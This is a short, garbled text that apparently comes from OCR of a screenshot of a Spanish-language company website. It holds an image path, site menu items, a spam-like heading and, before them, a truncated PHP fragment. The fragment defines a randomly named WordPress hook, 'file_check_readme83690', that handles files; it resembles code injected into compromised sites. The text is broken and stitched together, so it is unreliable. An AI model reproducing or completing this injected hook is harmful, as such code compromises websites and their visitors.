
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
17 Of One Of The Best Courti